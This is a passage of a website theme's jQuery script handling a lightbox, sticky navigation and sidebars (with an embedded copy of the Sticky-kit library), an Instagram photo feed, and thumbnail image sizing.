	$('.rd-lightbox-outer').click(function() {
			$('.rd-lightbox').slideToggle('fast');
	});
		
	$('.rd-lightbox-close').click(function() {
		$('.rd-lightbox').slideToggle('fast');
	});  
		
	$(' .rd-lightbox-nextbig,.rd-lightbox-targetimg').click(function() {
    	$.rd_lightboxMove('next', $('.rd-post-content img').parent('a'));
	});
	var rd_lightboxActual = null;

	$.rd_lightboxMessage = function (actual, last) {
    	return '' + actual + ' / ' + last;
	};
	$(document).on('keydown', function (event) {
		if(event.keyCode  == 37 ){
    		$.rd_lightboxMove('prev', $('.rd-post-content img').parent('a'));
		}
	});
	$(document).on('keydown', function (event) {
		if(event.keyCode  == 39 ){
    		$.rd_lightboxMove('next', $('.rd-post-content img').parent('a'));
		}
    });
	//-------------- Sticky Nav --------------// 
//-------------- Sticky Nav --------------// 
	if($('.rd-masthead-warp,.rd-navplus-warp').hasClass('rd-sticky')){
 		var rd_sticky = jQuery('.rd-sticky').offset().top;
	 
		function fantom_sticky(rd_sticky){
			var top = jQuery(window).scrollTop();
  
			if (top > rd_sticky   ) {
				jQuery(".rd-sticky").addClass('rd-sticky-enable');
				var wpadminbar_height = jQuery("#wpadminbar").height();
				jQuery(".rd-sticky-enable").css("margin-top", wpadminbar_height+"px");
			} else { 
				jQuery(".rd-sticky-enable").css("margin-top", "0px");
	
                jQuery(".rd-sticky").removeClass('rd-sticky-enable');
			}   
		}
		jQuery(window).scroll(function(){
         	fantom_sticky(rd_sticky);
		});	
	}
 
	
 	if( ! $('#respond').hasClass('comment-respond') && ! $('.comments-area').hasClass('rd-have-comments')){
		$('.comments-area').remove();
	}
	

 		if( $( "#user-instagram-feed" ).hasClass( "user-instagram-feed" )){
		var access_token = $('#user-instagram-feed').data('token');   
  
		var url = 'https://api.instagram.com/v1/users/self/media/recent/?access_token='+access_token;
		$.ajax({
			type:"GET",
			dataType:"jsonp",
			url: url,
 			success: function(data){
			for (var i = 0; i < 8; i++) {
				if( data.data){
					var images = data.data[i].images;
						$("#user-instagram-feed").append('<li><a href="' + data.data[0].link + '" target="_blank"><img src="'+images.low_resolution.url + '" /></a></li>');
					}
				}
			},
			error: function (data, xhr, desc, err)
				{
					$("#user-instagram-feed").append('<div class="alert alert-danger">An Error Occurred: ' + xhr + ' ' + desc + ' ' + err + '</div>');
					console.log(data);
				}
			});
					
		}
					

 	$('.rd-widget-instagram').each(function(index, element) {
		var reza_access_token = $(this).data('token');   
		var thiss = $(this);   

		var url = 'https://api.instagram.com/v1/users/self/media/recent/?access_token='+reza_access_token;
			$.ajax({
				type:"GET",
				dataType:"jsonp",
				url: url,
	
				success: function(data){
					for (var i = 0; i < 9; i++) {
						if( data.data){

                            var images = data.data[i].images;
                             thiss.find('.rd-post-list').append('<div class="rd-post-item rd-col-1-3 "><a href="' + data.data[0].link + '" target="_blank"><img src="'+images.thumbnail.url + '" /></a></div>');
							}
							}
                        },
                        error: function (data, xhr, desc, err)
                        {
                             console.log(data);
                        }
                    });					
                
	}); 	
	// Generated by CoffeeScript 1.9.2
	
	/**
	@license Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
	 */
	
	(function() {
	  var $, win;
	
	  $ = this.jQuery || window.jQuery;
	
	  win = $(window);
	
	  $.fn.stick_in_parent = function(opts) {
		var doc, elm, enable_bottoming, fn, i, inner_scrolling, len, manual_spacer, offset_top, parent_selector, recalc_every, sticky_class;
		if (opts == null) {
		  opts = {};
		}
		sticky_class = opts.sticky_class, inner_scrolling = opts.inner_scrolling, recalc_every = opts.recalc_every, parent_selector = opts.parent, offset_top = opts.offset_top, manual_spacer = opts.spacer, enable_bottoming = opts.bottoming;
		if (offset_top == null) {
		  offset_top = 0;
		}
		if (parent_selector == null) {
		  parent_selector = void 0;
		}
		if (inner_scrolling == null) {
		  inner_scrolling = true;
		}
		if (sticky_class == null) {
		  sticky_class = "is_stuck";
		}
		doc = $(document);
		if (enable_bottoming == null) {
		  enable_bottoming = true;
		}
		fn = function(elm, padding_bottom, parent_top, parent_height, top, height, el_float, detached) {
		  var bottomed, detach, fixed, last_pos, last_scroll_height, offset, parent, recalc, recalc_and_tick, recalc_counter, spacer, tick;
		  if (elm.data("sticky_kit")) {
			return;
		  }
		  elm.data("sticky_kit", true);
		  last_scroll_height = doc.height();
		  parent = elm.parent();
		  if (parent_selector != null) {
			parent = parent.closest(parent_selector);
		  }
		  if (!parent.length) {
			throw "failed to find stick parent";
		  }
		  fixed = false;
		  bottomed = false;
		  spacer = manual_spacer != null ? manual_spacer && elm.closest(manual_spacer) : $("<div />");
		  if (spacer) {
			spacer.css('position', elm.css('position'));
		  }
		  recalc = function() {
			var border_top, padding_top, restore;
			if (detached) {
			  return;
			}
			last_scroll_height = doc.height();
			border_top = parseInt(parent.css("border-top-width"), 10);
			padding_top = parseInt(parent.css("padding-top"), 10);
			padding_bottom = parseInt(parent.css("padding-bottom"), 10);
			parent_top = parent.offset().top + border_top + padding_top;
			parent_height = parent.height();
			if (fixed) {
			  fixed = false;
			  bottomed = false;
			  if (manual_spacer == null) {
				elm.insertAfter(spacer);
				spacer.detach();
			  }
			  elm.css({
				position: "",
				top: "",
				width: "",
				bottom: ""
			  }).removeClass(sticky_class);
			  restore = true;
			}
			top = elm.offset().top - (parseInt(elm.css("margin-top"), 10) || 0) - offset_top;
			height = elm.outerHeight(true);
			el_float = elm.css("float");
			if (spacer) {
			  spacer.css({
				width: elm.outerWidth(true),
				height: height,
				display: elm.css("display"),
				"vertical-align": elm.css("vertical-align"),
				"float": el_float
			  });
			}
			if (restore) {
			  return tick();
			}
		  };
		  recalc();
		  if (height === parent_height) {
			return;
		  }
		  last_pos = void 0;
		  offset = offset_top;
		  recalc_counter = recalc_every;
		  tick = function() {
			var css, delta, recalced, scroll, will_bottom, win_height;
			if (detached) {
			  return;
			}
			recalced = false;
			if (recalc_counter != null) {
			  recalc_counter -= 1;
			  if (recalc_counter <= 0) {
				recalc_counter = recalc_every;
				recalc();
				recalced = true;
			  }
			}
			if (!recalced && doc.height() !== last_scroll_height) {
			  recalc();
			  recalced = true;
			}
			scroll = win.scrollTop();
			if (last_pos != null) {
			  delta = scroll - last_pos;
			}
			last_pos = scroll;
			if (fixed) {
			  if (enable_bottoming) {
				will_bottom = scroll + height + offset > parent_height + parent_top;
				if (bottomed && !will_bottom) {
				  bottomed = false;
				  elm.css({
					position: "fixed",
					bottom: "",
					top: offset
				  }).trigger("sticky_kit:unbottom");
				}
			  }
			  if (scroll < top) {
				fixed = false;
				offset = offset_top;
				if (manual_spacer == null) {
				  if (el_float === "left" || el_float === "right") {
					elm.insertAfter(spacer);
				  }
				  spacer.detach();
				}
				css = {
				  position: "",
				  width: "",
				  top: ""
				};
				elm.css(css).removeClass(sticky_class).trigger("sticky_kit:unstick");
			  }
			  if (inner_scrolling) {
				win_height = win.height();
				if (height + offset_top > win_height) {
				  if (!bottomed) {
					offset -= delta;
					offset = Math.max(win_height - height, offset);
					offset = Math.min(offset_top, offset);
					if (fixed) {
					  elm.css({
						top: offset + "px"
					  });
					}
				  }
				}
			  }
			} else {
			  if (scroll > top) {
				fixed = true;
				css = {
				  position: "fixed",
				  top: offset
				};
				css.width = elm.css("box-sizing") === "border-box" ? elm.outerWidth() + "px" : elm.width() + "px";
				elm.css(css).addClass(sticky_class);
				if (manual_spacer == null) {
				  elm.after(spacer);
				  if (el_float === "left" || el_float === "right") {
					spacer.append(elm);
				  }
				}
				elm.trigger("sticky_kit:stick");
			  }
			}
			if (fixed && enable_bottoming) {
			  if (will_bottom == null) {
				will_bottom = scroll + height + offset > parent_height + parent_top;
			  }
			  if (!bottomed && will_bottom) {
				bottomed = true;
				if (parent.css("position") === "static") {
				  parent.css({
					position: "relative"
				  });
				}
				return elm.css({
				  position: "absolute",
				  bottom: padding_bottom,
				  top: "auto"
				}).trigger("sticky_kit:bottom");
			  }
			}
		  };
		  recalc_and_tick = function() {
			recalc();
			return tick();
		  };
		  detach = function() {
			detached = true;
			win.off("touchmove", tick);
			win.off("scroll", tick);
			win.off("resize", recalc_and_tick);
			$(document.body).off("sticky_kit:recalc", recalc_and_tick);
			elm.off("sticky_kit:detach", detach);
			elm.removeData("sticky_kit");
			elm.css({
			  position: "",
			  bottom: "",
			  top: "",
			  width: ""
			});
			parent.position("position", "");
			if (fixed) {
			  if (manual_spacer == null) {
				if (el_float === "left" || el_float === "right") {
				  elm.insertAfter(spacer);
				}
				spacer.remove();
			  }
			  return elm.removeClass(sticky_class);
			}
		  };
		  win.on("touchmove", tick);
		  win.on("scroll", tick);
		  win.on("resize", recalc_and_tick);
		  $(document.body).on("sticky_kit:recalc", recalc_and_tick);
		  elm.on("sticky_kit:detach", detach);
		  return setTimeout(tick, 0);
		};
		for (i = 0, len = this.length; i < len; i++) {
		  elm = this[i];
		  fn($(elm));
		}
		return this;
	  };
	
	}).call(this);
	$('.rd-column-sidebar').each(function(index, element) {
		$(this).find(".rd-sticky-sidebar").stick_in_parent();
	
	});
  
 	
 
 		$('.rd-post-module-1 .rd-thumb,.rd-post-module-2 .rd-thumb,.rd-post-module-3 .rd-thumb,.rd-post-a1 .rd-thumb,.rd-post-a2 .rd-thumb,.rd-background').each(function(index, element) {
 	  		var width_img = $(this).find('img').attr('width');
 	  		var height_img = $(this).find('img').attr('height');
 			var ratio_img = width_img/height_img;		    
 	  		var width = $(this).width();
 	  		var height = $(this).height();
 			var ratio = width/height;
 			if(ratio_img <= ratio ){
				$(this).find('img').css("width" ,"100.1%").css("min-width" ,"auto").css("height" ,"auto").css("min-height" ,"100.1%");		
			}else{
				$(this).find('img').css("width" ,"auto").css("min-width" ,"100.1%").css("height" ,"100.1%").css("min-height" ,"auto");		
			}
         });
		  
 		 
		 
			$('.rd-nav-menu .rd-thumb').each(function(index, element) {
 	  		var width_img = $(this).find('img').attr('width');
 	  		var height_img = $(this).find('img').attr('height');
 			var ratio_img = width_img/height_img; 
 			 var module = $(this).parents('.rd-module-item');
			 if(module.hasClass('rd-ratio60')){
				var ratio =	 1.66;
 			 }else if(module.hasClass('rd-ratio75')){
				var ratio =	 1.33;
 			 }else if(module.hasClass('rd-ratio100')){
				var ratio =	 1;
 			 } else  {
				var ratio =	 .74;
 			 }
			 
			if(ratio_img <= ratio ){
				$(this).find('img').css("width" ,"100.1%").css("min-width" ,"auto").css("height" ,"auto").css("min-height" ,"100.1%");		
			}else{
				$(this).find('img').css("width" ,"auto").css("min-width" ,"100.1%").css("height" ,"100.1%").css("min-height" ,"auto");		
			}
			 
         });
		 var fantom_header = $('.rd-layout_18 header').height(); 
		 $('.rd-layout_18 div.rd-row-1920:first-child').css("margin-top","-"+fantom_header+"px"); 
		 var fantom_header = $('.rd-layout_35 header').height(); 
		 $('.rd-layout_35 div.rd-row-1920:first-child').css("margin-top","-"+fantom_header+"px"); 
		 if($('.rd-layout_35 div.rd-row-item:first-child').hasClass('rd-row-1920')){
			$('.rd-masthead-warp,.rd-header-warp,.rd-navplus-warp').css("background",'rgba(60, 255, 0, 0.0)');  
		 }
		 
		  
 });
 })(jQuery);
